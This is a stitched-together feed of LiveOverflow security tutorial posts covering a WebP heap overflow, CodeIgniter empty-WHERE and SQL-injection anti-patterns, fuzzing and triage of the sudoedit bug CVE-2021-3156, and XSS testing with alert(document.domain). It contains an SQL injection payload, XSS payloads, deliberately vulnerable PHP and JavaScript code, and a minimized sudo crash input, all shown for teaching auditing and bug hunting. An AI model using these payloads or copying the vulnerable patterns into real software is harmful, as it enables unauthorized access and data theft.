Checkout my videos on the webp vulnerability:
The huffman table algorithm as implemented in C is very confusing and I could not understand how the attackers were able to control the overflow properly. But after watching
]]>Checkout my videos on the webp vulnerability:
The huffman table algorithm as implemented in C is very confusing and I could not understand how the attackers were able to control the overflow properly. But after watching Ian Beer's talk at OffensiveCon something cliked! While I still don't really understand it, I had the idea to visualize the huffman table that is created by VP8LBuildHuffmanTable() , which also allows us to see what exactly is written outside the allocated range.
You can find the visualization here (zoom out a bit): https://liveoverflow.com/content/files/2024/05/CVE-2023-4863-1.html
]]>A while ago I came across this tweet, showing off a weird authentication bypass. Based on my experience in auditing websites this didn't make sense to me, so I tried to figure out the root cause. During this process I believe I have identified two potential coding anti-patterns
]]>A while ago I came across this tweet, showing off a weird authentication bypass. Based on my experience in auditing websites this didn't make sense to me, so I tried to figure out the root cause. During this process I believe I have identified two potential coding anti-patterns that are worth checking for, when auditing web applications developed with PHP and CodeIgniter.
The architectural issues might also translate to other web frameworks with similar APIs.

Originally this bypass was found by Eslam Akl and documented on infosecwriteups.com. Since then he created an updated writeup on his personal blog including more of the details how he stumbled over this.
Empty WHERE Clauses
SQL WHERE clauses work in CodeIgniter using the query builder by passing in a PHP array containing key => value pairs to the $builder->getWhere() function. This is then later translated into a complete SQL query with a where clause WHERE key=value.
Consider the following controller implementing something like a login function. You can see it takes a request, performs some basic input validation and then runs a query to find the user with the matching username and password.
namespace App\Controllers;


class Home extends BaseController
{
    public function index()
    {
        $db = db_connect();
        $request = \Config\Services::request();
        $json = $request->getJSON(true);
        $where = [];
        if(isset($json['username']) || isset($json['password'])) {
            $where['username'] = $json['username'] ?? null;
            $where['pass'] = $json['password'] ?? null;
        }
        $query = $db->table('users')->getWhere($where, 1, 0);
        $row = $query->getRowArray();
        if(!$row) {
            return "not found";
        } else {
            return json_encode($row);
        }
    }
}
The problem with the code above is that the $where array will be empty when the username and password were not included in the original JSON request. This results in $builder->getWhere() to be called with an empty array and it will construct a SQL query without a WHERE clause. Which then returns the complete table.
It is recommended to be extremely careful when building queries in CodeIgniter and other web frameworks. Very strict input validation and throwing of early errors could prevent the issue. It might also be useful for CodeIgniter to implement sanity checks that throw errors when empty WHERE clauses are passed to the function.
SQL Injection in $builder->getWhere()
Eslam also told me that the application was vulnerable to SQL injection issues. Having seen the requests leading to SQL errors, I believe to have identified a second likely coding-anti pattern.
The controller below takes the incoming JSON request data and passes it to the $builder->getWhere(). Some developers might think this to be a clever way to implement query filters, for example when creating an API endpoint. The CodeIgniter documentation does not include a warning regarding completely attacker controlled arrays passed to this function.
namespace App\Controllers;


class Home extends BaseController
{
    public function index()
    {
        $db = db_connect();
        $request = \Config\Services::request();
        $json = $request->getJSON(true);
        $query = $db->table('users')->getWhere($json, 1, 0);
        $row = $query->getRowArray();
        if(!$row) {
            return "not found";
        } else {
            return json_encode($row);
        }
    }
}When an attacker submits a JSON request containing an injection payload in the key part, it will not be escaped: {"username":"admin", "\" or 1=1 -- -":"asdf"}.
It is recommended to carefully build WHERE clauses with strictly controlled keys and not let attacker controlled arrays be passed directly to $builder->getWhere().
Additional Resources
Does anybody know if this has been documented before? Please send me the links @LiveOverflow.


In our attempt to "re-discover" the sudoedit vulnerability (CVE-2021-3156), we use the address sanitation tool to investigate a heap overflow. After fixing it, we investigate several other unique crashes registered by the AFL fuzzer.
The Video
Introduction
In the last episode of the sudoedit vulnerability series (CVE-2021-3156), we found a crash using AFL fuzzing that looks quite similar to the actual vulnerability, at least in its format. However, the crash is actually an abort triggered by malloc because the heap seems to be corrupted. This abort is a symptom of a memory corruption that must have happened earlier in the program execution. Now, we need to find when it is that the heap overflows. Finding the root cause of this vulnerability is thus our objective for the day.
If you program in C, there's a tool that you should know about: address sanitizer. It's actually a compiler tool, that is extremely helpful for debugging all kinds of bugs – not just security ones. The reason for us integrating this tool in our workflow in the sudoedit vulnerability serise is that it'll help us track down some more information about this crash.
Investigating the Memory Corruption with ASAN
Creating the ASAN Build
Let's build sudo with ASAN (that's "address sanitizer"), so that we can investigate why the memory was corrupted. From The Fuzzing Project, we can find information that will assist us in finding bugs using compiler features, as well as other content, relating to flags to use during compilation.

-fsanitize=address flag will be coming in handy.We added this flag to our compilation of sudo. Due to not fuzzing with afl anymore (as we switched to afl++), we can go ahead and just use the vanilla clang, instead of afl-clang. We then build sudo with make, and contemplate the output in the console. You'll note that there is a lot going on in said console – that's -fsanitize=address at work.
Unfortunately, the build fails... wait, we probably forgot the LD flags. We quickly put them into our build configuration command, and hit the Return key again.
./configure CFLAGS="-fsanitize=address,undefined" LDFLAGS="-fsanitize=address" CC=clangWith this step complete, we re-run make, which seems to finish successfully. If we execute the binary, with ./src/sudo, we can see that ASAN is working, as it mentions in the console that it is finding memory leaks. However, these memory leaks are not important for security – they just mean that some memory has been allocated, and not freed at a later point. We can (and did) disable the memory leak reporting by ASAN, so that the output is a little more cleaned up.
We pipe in our malicious input into our new sudo build, and let sudo crash with ASAN keeping watch! It... didn't crash. What? We get a password prompt, and then another memory leak? What is going on?
Ironing Out Some Issues
As it turns out, there is a big issue we had to deal with behind the scenes. We wound up killing a lot of time trying to iron it out. We decided to discuss it so that you can see our troubleshooting methodology and avoid making the same mistake. Research and projects (whether security-oriented or even outside of this sector) are rarely straightforward and smooth; there are often snags, detours, and problems to address. Sometimes, these issues are really simple to sort out, and sometimes, they are awfully difficult. It's just normal.
Back to the memory leak: throwing the input at the normally-compiled sudo via our wrapper still works. What gives? There are a few things that we can consider from here.

First: the recompilation. Recompiling with massive changes such as AFL instrumentation can introduce issues – as can using address sanitation, for that matter. Large changes such as this can move code around in the binary and thus create a different environment in which the malicious input can no longer cause a crash. It can also be that the input crashed the program because of something in AFL. Here, it seems like something with the ASAN build has changed the binary too significantly, such that the input doesn't break anything. This is weird, as ASAN builds are typically more sensitive, and should be immediately reporting overflow cases, even if they don't lead to an abort condition later. We were therefore quite suspicious at this point, as we expected the report that in the end, we did not get.
Where do we go from here? We could try the original crash, as opposed to the minimized one. Alternately, we could increase the overwrite and the data, or generally impart more modifications on the input. Unfortunately, nothing was working.

We therefore decided to take a step back, and assess the big picture to try and identify what we should do. We checked whether the argument parsing still worked, by running sudo -l :
echo -en "sudo\x00-l" |./src/sudoSurprisingly, the password prompt popped up in the console. We instead expected to see a different output.

It seems like ASAN has changed something else... but that doesn't make a lot of sense. It has to be something else, as using ASAN should not affect the binary like this.
What we have here is a typical weird technical issue. Somewhere, somehow, we have made a mistake. We must have! Backtracking further makes a lot of sense. Removing some of our previous modifications to code as part of preparation for fuzzing might help. We decided to rebuild the "normal" sudo, this time with ASAN, so that we can specify the arguments directly ourselves. In the root folder of the Docker container, there is the unmodified and regular version of sudo, which we build with ASAN. Let's see what happens: ./src/sudo -l works with this version. This is a good sign! We can now create a symbolic link to 0edit and attempt to call 0edit with the malicious argument... but it doesn't crash.

Accidentally Fixing the Issue
It's time for more sanity-checking. Here is a previous Docker system where sudoedit clearly crashes – and that was built from the same source, just without ASAN. In our desperation, we decided to install this ASAN version of sudo as the system version with make install. We created the symbolic link from that new ASAN sudo version as 0edit, tried it, and bam! It works?! Indeed it does: ASAN reports a heap buffer overflow at a specified address. This left us pleased, yet confused. Why did this happen? What was our mistake?
For absolutely no reason, the file ./src/sudo is not the binary anymore.

Previously, this was the path to the built binary, and now, it's a shell script. The real sudo is located in .libs.
That's it. That's the mistake, that's the error that cost us hours of troubleshooting.

sudo is actually located.If we symlink the actual binary in .libs and try again, we get the ASAN heap-overflow detection. We really, really love computers, but on some days, we really don't.
Improving the ASAN Debug Output
At any rate, we have our ASAN output now. The overflow seems to be happening in a function called set_cmnd(), but the report only shows us the binary offset in the object file and not its exact source code line. We could use a sudo debug build... so we made one with the -g compiler flag. We extended the CFLAGS, so that the compiler includes the -g flag during the configuration. Unfortunately, this didn't really help. Time for gdb!

We tried to set a breakpoint to set_cmnd(), but the breakpoint isn't hit, and thus this approach didn't work. Looking more closely, we noticed the address range of this function: looks like a library address! As a result, we considered the virtual memory map for the sudo process; we can see that the address previously listed must belong to an already-loaded library, perhaps the libsudo_util one.

It's worth it for us to try to build sudo without external libraries – a static build, with everything contained within the binary. This would after all greatly facilitate the debugging procedure.
We can do this with the --disabled_shared flag. You might've noticed in previous builds that we used this very same flag. We saw it in The Fuzzing Project's tutorial and figured that we should just use it too. However, when we built sudo with ASAN, we did not specify this flag. Adding it again should disable the creation of shared libraries and make this simpler and nicer to debug.
CFLAGS="-ggdb" CXXFLAGS="-ggdb" ./configure --disable-sharedBy the way, we noticed that the --disabled_shared flag dictates whether we get a binary in .libs, or if ./src/sudo is already the binary. Therefore, this was the reason why the binary used to be in ./src/sudo, and why the earlier ASAN build wound up in .libs, which is absolutely not what we expected. This is the issue that ate up hours of our time. So, if you retain any lesson from this video and article... use the --disabled_shared flag.
Now that we have a working and proper sudo build that involves ASAN and disabled shared libraries. When we test the crash (again), we get painfully clear information about which file and which code line the crash happened at. There we go! Thank you, ASAN. Now, let's have a gander.

At this code line, we find a loop that copies some bytes around. It copies them from the *from pointer to the location of the *to. We also noticed that this loop depends on a check for a backslash, one level upstream. This might explain why our proof-of-concept crash had a backslash at the end. And now, we can start analyzing the bug that we found.

Triaging Other Unique Crashes
It's worth mentioning that during this entire time, afl++ has been at work, trying all kinds of different inputs to generate a crash. It noted three unique vulnerabilities! We'll triage them, and see what their root cause is. Maybe we found a zero-day after all!
We can use afl-tmin to minimize the two other crashes, which goes quickly. We then look at the two cases, and surprise surprise: they look the same as the one we've been using thus far. When minimized, they follow the same structure: a variation of the sudoedit call to -s, with a backslash at the end. So, these are the "same crash", but as we explained previously, afl++ looks at the executed edges to determine if you've reached a different functionality, and it's a unique crash because different edges were executed to reach this conclusion.
Anyway, we're still curious to see if regular afl will find the bug, because so far only afl++ has. We also want to see if specifying sudoedit determines whether the fuzzer can still converge on the vulnerability. We'll leave the fuzzers to continue working while we progress with our series on CVE-2021-3156.
The Next Steps
What could we do next? We could jump forward into exploit development, and try to exploit the crash we found. It could prove to be too hard to exploit, though, without a more thorough and complete understanding of its mechanism. Having this stronger foundation would also mean that exploit development would be an easier task than without the extra background.
It's worth noting that the original Qualys advisory did explain in some detail why this overflow actually happened. It would be beneficial for us to reach the same conclusion. So how does one figure out this detailed explanation?

After all, the theme and the learning methodology of this video series is for us to imagine that we are the researchers, and that we generate this knowledge as organically as possible. Therefore, our role also includes writing a report that goes in-depth to explain the root cause of this vulnerability. So, let's do that next!
]]>alert(1) XSS payload doesn't actually tell you where the payload is executed. Choosing alert(document.domain) and alert(window.origin) instead tells you about where the code is being run, helping you determine whether you have a bug you can submit. The Video
Introduction
Cross-site scripting, also known as XSS, is a type of security vulnerability involving the injection of malicious script into normal and safe websites. This injection is designed to affect other users of the website. Injecting an XSS payload containing alert(1) allows a window to pop-up as a result of the payload being executed. The window popping up is evidence that the payload was run. Therefore, based on where the code was run, there may be potential for injecting malicious code. This is also a kind of vulnerability that is reported via bug bounties!
The alert(1) XSS Payload
The first clear advantage of using the alert(1) XSS payload is that it is very visual. You can inject the code and see very clearly when it gets executed which is convenient for webpages with lots of inputs. By varying the argument of the JavaScript alert() function, you can quickly locate where the XSS injection has worked.

alert(1) and praying it works.There is a second upside to using alert(1), and it is that there are some client-side browser JavaScript frameworks with templating that allow some limited form of JavaScript, like printing scope variables or doing relatively basic math. Due to the limitation imposed by the frameworks, you cannot actually inject malicious code, but you can use window.alert(1), since the window object is necessary for webpage functionality. The very same window object also holds the information that an attacker would be the most interested in, such as window.localStorage or window.document.cookie. In this case, successfully executing the alert() can be an indication that your XSS finding has a high severity, and should be reported.

These limited JavaScript templates however are no longer used as often as they used to be; over time it became clear that it was becoming too difficult to use, with many resorting to fixes and bypasses to circumvent the limitations. There's some information on AngularJS sandboxing attempts if you are further interested in the circumventing we just mentioned, available here. We also have a short playlist covering this topic, available here.
Even though it seems on the surface like a great injection metric, since it shows you if your XSS injection is critically exploitable, this is not the case. Having a window pop up is not necessarily the proof that there is a security vulnerability, in fact. Let's have a look at why this is the case using Google's own Blogger service.
Just a quick note, keep in mind the bug bounty scope may change between the time when we recorded the video and wrote this post, and the the time when you are reading this. At the time of recording the video and writing the blog post, the services in scope include:
*.google.com*.youtube.com*.blogger.com
For our example, all subdomains of blogger.com are in scope, which is exactly what we need.
XSS with Googler Blogger
If you've started using Blogger and taken the time to explore the features, you might have noticed that you can inject some HTML and JavaScript. To do so, create a new blog post and head over to the Layout menu on the left sidebar. There, click on Add Gadget and then on HTML/JavaScript. As the name implies, it allows you to inject a script with an alert(1), like so:
<script>alert(1)</script>alert() function call. 
Now, we don't know where this script actually gets executed, so let's just keep using the Blogger platform to finish our blog post. We type up a well-know snippet of text, and hit the Preview button on the top-right of the blog post page to see what we've come up with so far.
And look who's here: the alert(1) XSS payload trigger! Check out the browser address bar: the URL reads https://www.blogger.com/blog/post/edit/preview/..., so the site is in scope and this means have found a bug, right?

alert(1) in all of its glory.Not quite, unfortunately. Let's examine why. By changing alert(1) to alert(document.domain) in our code, we have a payload that will tell us what domain we're actually injecting the code into. In our case, it's usersubdomain.blogspot.com, and not blogger.com. The reason for this becomes clear if you use the developer tools to look at the webpage code. You'll see that the blogger.com webpage embeds the usersubdomain.blogspot.com site in an iframe, and the payload is sent to the latter domain, which explains why the trigger didn't output blogger.com but instead usersubdomain.blogspot.com.
An important question we asked ourselves at this point is: why would Google use two different domains to implement the blogger service? Well, XSS is the reason. To protect themselves and their users, they use sandboxes, as mentioned here.

Sandboxes
Google specifically stipulates that they use
a range of sandbox domains to safely host various types of user-generated content. Many of these sandboxes are specifically meant to isolate user-uploaded HTML, JavaScript, or Flash applets and make sure that they can't access any user data.
So what's important about all of this? The point of an XSS attack is to access data that you supposedly aren't allowed to access. Take for example another user's cookies; these will be on the blogger.com domain, so an XSS attack used from the usersubdomain.blogger.com website cannot access the cookies, due to the same-origin policy. The same-origin policy ensures that a script contained in a first webpage can only access a second webpage if the pages have the same origin. In our case, we have our blog in our sandbox and its script, but it cannot access anybody else's sandbox, since these webpages do not have the same origin.

usersubdomain.blogspot.com cannot reach cookies on blogger.com.This is the reason behind why we want to use alert(document.domain) or alert(window.origin) payloads; doing so tells us exactly on which domain the XSS is getting executed, which really is the domain that we can access. In this case here, it's usersubdomain.blogger.com.
To summarize, Google lets users add custom HTML - and thus JavaScript - functionality to their blogs so that users have a chance to further customize the content. It's a great feature! To ensure that this feature cannot be used to attack other blog(ger)s with XSS injections, they placed each user's data in its sandboxed environment and then embedded it into the blogger.com domain using an iframe. So, when using an XSS payload, use alert(document.domain) or alert(window.origin) so you can be sure about what domain or subdomain the XSS is getting executed on. This is a deciding factor to establish whether you've found an actual security issue, or a dud.
Sandboxed iframes
Apart from sandboxing domains, it is also possible to sandbox iframes. We've actually discussed some of it before in a previous video (here); there, Google implemented a JSONP sandbox, where they injected an iframe with a user-controlled XSS payload, but also set the sandbox attribute on the iframe. Why? Let's have a look!

iframe sandbox.We implemented a simple tool that allows us to execute JavaScript expressions via eval.
function unsafe(t) {
	document.getElementById("result").innerText = eval(t);
}
For instance, we type 1+2 in the expression box, and the result returned is 3 (no surprises here!).

We've also implemented a secret session token,
document.secret = "SESSION_TOKEN";which we can steal by injecting alert(document.secret), as the resulting window pop-up reads SESSION_TOKEN, demonstrating the success of the method.
Let's now modify the script a little to have the script execute within an iframe. We write the new unsafe function as
function unsafe(t) {
	var i = document.getElementById('result'); // get the <iframe>
    i.srcdoc = "<body><script>document.write("+t+");<"+"/script></body>;
}
Note that the iframe is given the sandbox attribute:
<iframe id="result" sandbox="allow-scripts allow-modals"></iframe>Our previous example of summing 1 and 2 still works.

1+2 to demonstrate that the functionality is still here.If we execute alert(1), we get our pop-up window with the result 1, which demonstrates that this code is as vulnerable as the previous example, right?
alert(1) works!To find out, we try to get the secret session token with alert(document.session).
document.session with an XSS payload.It doesn't work! Let's see what the code yields if we input alert(window.origin) or alert(document.domain). Both return an empty result! Why is this?
alert(window.origin) returns a null and alert(document.domain) returns nothing!This is different from the sandboxed subdomains we saw in the Google Blogger example, but there are parallels. Just like the subdomains with the blogging platform, here the iframes are also isolated from the website they are embedded into, so you cannot access the secret session token.
The result of this experiment reinforces the value of using alert(document.domain) and alert(window.origin): they are extremely helpful in determining whether you have a valid security issue to submit as a bug bounty.
Console Logs
When you find an injection into a sandboxed iframe, typically the allow-modals option in the sandbox attribute is not enabled. For instance, with sites.google.com, we can create our own webpage. Let's use it to embed some raw HTML and JavaScript!
XSS TEST:
<script>alert(1)</script>
However, when we inject this payload, nothing happens.

We can further investigate this if we use the console log using the browser's developer tools. You might notice in the log that the alert(1) is blocked by a sandboxed iframe. Remember to use filtering if you can't find it in the log.

alert().In this case, it's actually better to use
XSS TEST:
<script>console.log("XSSTEST")</script>
to see where, or even whether, your XSS payload is being executed. You'll find that in the console log, there will be the word XSSTEST, or whatever you might specify when you try. Clearly, the payload was executed. Is this a bug?

XSSTEST showing up in the console log is evidence that the payload was executed.Again, this unfortunately is not a vulnerability. Let's look at the actual execution context by looking at (you guessed it) alert(document.domain) output. If you do that, or modify your script to read
XSS TEST:
<script>console.log("XSSTEST"+window.origin)</script>
then you'll see that we are once more using a sandboxed domain, and that's exactly where the payload is being executed.

Closing Remarks
Throughout this article, we showed you that using alert(document.domain) and alert(window.origin) would tell you what domain or iframe your XSS payload is being executed in. In each example, we saw that the payloads were executed in isolated, sandboxed environments. This meant that none could access the object of interest, whether a secret session token, or another user's information.
So, why should you still investigate XSS injections in a sandboxed iframe or subdomain? It doesn't qualify for a bounty, so where is the incentive?
Take for example a website with an embedded (and sandboxed) JSONP iframe. The website typically will communicate with the iframe using a postMessage, and so there could be a way to exploit the messaging system between the website and the iframe to have the XSS payload be pushed to the website and executed there.

This is basically a sandbox escape, though the vulnerability is not with the first XSS in the sandbox, but rather the ability to escape and trigger the XSS on the website.

In summary, Google allows XSS by design in sandboxed subdomains, and a simple alert is not enough to prove that you have uncovered a serious XSS issue. You should always check what domain the XSS is executed on by using the alert(document.domain) or alert(window.origin) payloads. Hopefully you can appreciate the value of sandboxing domains and iframe environments, at least from a defense standpoint. Don't be discouraged though! Having an alert(1) execute could be the start of uncovering something bigger, so keep at it and take notes! We just want you to understand the broader context so that you can better investigate and see if you can find a bug that can get you a bounty. Good luck hunting!
The Video
Introduction
In the last episode of the sudo vulnerability series (CVE-2021-3156), we ironed out some buffer overflow issues with AFL and set up four fuzzing process. These corresponded to fuzzing sudo and sudoedit using both AFL and AFL++. This is an interesting experiment, as it tests for whether AFL or AFL++ can find the vulnerability through fuzzing, and if so, if it needed a broad or more specific test case input.
In this article, we pick up from there and analyze the results from this overnight fuzzing session. We also attempt to minimize some testcases for further fuzzing.
Fuzzing Results
Since we let these run overnight, the first thing we did when we rolled out of bed was – naturally – go to check the fuzzing results. Here's what we found:
- The first process, running AFL with the
sudotest case, had no crashes and just a couple thousand of timeouts to report. - The second process, with AFL and
sudoedit, was running slow and has a whopping 11.6 thousand timeouts, though only 61 were unique. We eventually let that one run for a week and it got some speed going again, but we digress. - The third, with AFL++ fuzzing just
sudo, had no crashes to report, which we found rather interesting. We can however tell you that this process eventually foundsudoedit. - The fourth fuzzing process, running AFL++ and the
sudoedittest case, showed 1 crash (and therefore 1 unique crash).

With the last new path time counter starting to tick into the "a few hours" territory, we figured that the fuzzers might have reached the point where it had already found all the easy fuzzing arguments and that further results would take several more hours. It's difficult to decide whether more than an hour is enough or if we should let the fuzzing run for longer; we don't have the experience to judiciously make this decision. Eventually, we decided to call it good and have a look at the unique crash from the fourth fuzzing process.

sudoedit Crash Investigation
Checking the Input File
First, we checked the crash input file itself, looking at it with hexdump. We would've expected it to find a variant of the vulnerability with sudoedit -s or something like that. Apparently, this was not the case. However, this input does have a backslash at the end of the argument, so maybe we might've stumbled on an another input variant that triggers the sudoedit bug? Or, it might be a false positive. Let's run this input file through a series of tests to determine whether it's legitimate, or a false positive.

Testing the Input
We copied the crash to /tmp/crash, then piped it as input for the AFL instrumented version of the sudo binary with
cat /tmp/crash | /pwd/sudo-1.8.31p2/src/sudoand watched as a malloc(): invalid next size (unsorted) error popped up immediately.

Maybe this is just a result of using our instrumented binary, so we tried it with our neat wrapper that we wrote in the last article.
cat /tmp/crash | ./afl2sudoWe get once again the very same error.

malloc() error.This is a good sign! Let's do one last test, though. You might have noted that we conducted these tests as root, which we decided to do (a while ago) to facilitate reaching the error. With that in mind, it's important to remember that CVE-2021-3156 involves an unauthorized user privilege escalation, so it makes sense to try to encounter the vulnerability as an unprivileged user instead of as root. We switched users using su user, and ran the same command we immediately did... and it works!

malloc() error is popping up for the unprivileged user. That's a bingo!This input passes our three tests. It is thus time for us to look at it in much greater detail.
Inner Workings of the Crash
We used gdb to further investigate the cause of the crash. To help us, we used the gdb extension called GEF, or GDB Enhanced Features, which you can find here. You could also use pwndbg, which is available here. We open up our afl2sudo wrapper with gdb, to properly set up the arguments, and run the /tmp/crash input.

Our binary will execute, set up the arguments, and then execute the real sudo binary... and then we crash, this time with a SIGABRT signal, instead of a segmentation fault. We say "crash", but it's more of an "abort", to be technically accurate. So why did that happen?
Apparently malloc detected an inconsistency with the next size, and decided to bail out and stop the program execution before something broke. This however still means that we must've corrupted something on the memory heap.

malloc aborted as soon as it detected the inconsistency.The backtrace gets us a list of the functions that were executed, and leads us step-by-step to the point where malloc aborted the program. Some of these functions are from malloc, so they belong to libc, whereas the last one was from sudo, namely, sudo_getgrouplist2_v1. When we use up to get into that stack frame, gdb can also show us the source code line that caused the program to abort. In our present case, the function tried to reallocate something, but malloc detected a heap inconsistency and aborted. This in turn means that we did in fact cause some kind of heap corruption. Neat.

gdb.This is of course pretty exciting, but we need to better understand this crash and the mechanism underlying it. Is this a variant of the sudoedit vulnerability? Or is this – dare we say – maybe a new and different sudo crash? After all, the test case did not contain sudoedit. Let's not get prematurely excited though. This is probably not a different sudo crash, but we figured that we could at least consider the option if only for a short, fleeting moment.
Keep in mind that you can find the code we've run through, it is available on GitHub. Feel free to play around with it – perhaps you can figure out what happened!
Further Testing
The next test we carry out is to see whether the sudo program in the latest version of Ubuntu, which has been patched to address CVE-2021-3156, also crashes. If that's the case, then we would know that it's a new zero-day. We edit our afl2sudo wrapper code to use it outside of our Docker container and instead execute the actual sudo program that is shipped with Ubuntu instead of our version; we do so simply by changing the execution path in the wrapper. We then compile our wrapper with gcc, and pipe the original input file to the new wrapper. No dice.

We knew that our crash being a new zero-day was a bit of a stretch, but we had to find out for sure. It is possible however that this crash is a variant of the sudoedit CVE-2021-3156 vulnerability... but still a curious variant. Indeed, it seems to not include sudoedit. Remember, sudo shows different behaviors based on whether sudo or sudoedit is invoked (via symlinking). Also, from the console output, you can see that the program name for sudoedit is botched, while the argument lists correspond to sudo. This is quite the curious behavior.
Input Test Case Minimization
At any rate, this test case input file we have is quite complex, and has a significant amount of extraneous information. As a result, we want to minimize this file, by which we mean reduce its contents to the core material. This allows us to have a shorter file to act as a proof-of-concept test case, and it is significantly easier to work with and understand. On the AFL++ GitHub readme, you can find out more about the minimization of test cases. We have no experience with any of these, and we do want to try them all. We'll start with the actively-maintained halfempty project from Google Project Zero.
halfempty
To use this program, we have to create a small wrapper shell script that checks if the input crashed the program or not. The example code provided on the project GitHub page looks like this, for gzip:
#!/bin/sh

gzip -dc

# Check if we were killed with SIGSEGV

if test $? -eq 139; then
	exit 0 # We want this input
else
	exit 1 # We don't want this input
fihalfempty GitHub page.The exit value of 139 corresponds to a segmentation fault, but we're interested in the SIGABRT signal, with code 134. We checked this by using echo $? after creating the crash by piping the input test case into the instrumented sudo binary.

SIGABRT.We thus modify the script to fit our needs:
#!/bin/sh

/pwd/sudo-1.8.31p2/src/sudo

# Check if we were killed with SIGABRT

if test $? -eq 134; then
	exit 0 # We want this input
else
	exit 1 # We don't want this input
fiNow, we call halfempty with the minimizing shell script and our crashing input. To our surprise, it doesn't work – the bisection strategy failed. We tried it ourselves by using the command suggested in our console, and it seemed to work, since the return exit code from the script was indeed 0, just as we wanted. At this point, we just gave up on halfempty. Let's try another method.
afl-pytmin
How about this one? It seems to be a wrapper around AFL, so let's try it! We adjusted the path to our input file and the other parameters, and hit the Return key. The console quickly prints [i] Processing /tmp/in_crash/1 file... before giving us the user input line in the shell again. Is it... done? We check for the file created, and it's empty. That's interesting. Maybe an empty input file also crashes sudo? Unfortunately, that doesn't work either.

afl-tmin
At this point, we were pretty frustrated, so we went with the minimizer that ships directly with afl. We fed it the crashing input, a destination to write the minimized file to, and finally the instrumented binary. Once again, we hit the Return key and the program runs quickly and finishes in a couple of seconds. In fact, we thought that once again we were facing a failure.

We checked the output file with hexdump, and it's very clean now, certainly a lot more than our initial test case file was. That's it, 0edit -s 00000\ is our crashing input! This looks like our sudoedit vulnerability.

Let's try it by first switching to the unprivileged user account using su user, change directory, symlink 0edit to sudo, and then punch it in with our -s 00000\\ flag and arguments (the double-backslash is due to needing to escape the backslash), and then adding a couple more 0s for good measure and... it crashes!

user account.It's interesting that calling just 0edit outputs the sudo help to the console, unlike sudoedit pulling up the sudoedit help, as expected, but the 0edit still goes into the sudoedit argument parsing code and then crashes. Interesting behavior for different symlinks.
We can also play a little with the name and try different variants, and it's really weird why it works. After all, it's not like the name can be just anything, it's weirdly specific and has to follow a <name>edit format, with at least one character before the edit portion.
We incidentally mentioned in a previous video that there is a check that only compares the end of the program name to the edit, but we only found this link from the test cases we just discussed.
Final Words
Now that we have a minimized test case, we can investigate this further. As mentioned, we are crashing when sudo tries to call realloc(). It detects that some metadata value is invalid, which means that the heap metadata was corrupted, too, having been overwritten at some earlier point. So, we now need to figure out where exactly the heap corruption occurs. In fact, you can try it out yourself. How would you find the true location of the overflow? We'll explain our methodology in our next video.
sudo vulnerability (CVE-2021-3156). The crashes are surprisingly due to buffer overflows in AFL itself, so we set out to fix it. Finally, we set up AFL and AFL++ running in parallel with different test cases to see if we could find the vulnerability.The Video
Introduction
In our last video and article, we set up afl to fuzz the sudo binary in order to find the sudoedit vulnerability (CVE-2021-3156). We let it run over a day, and then decided it was time to check the results. afl's dashboard indicated that we had some crashes (49 unique ones), so there was definitely a chance that we'd found the sudoedit vulnerability! You know it: we have to investigate.

Checking Crashes
Finding the Fuzzed Argument
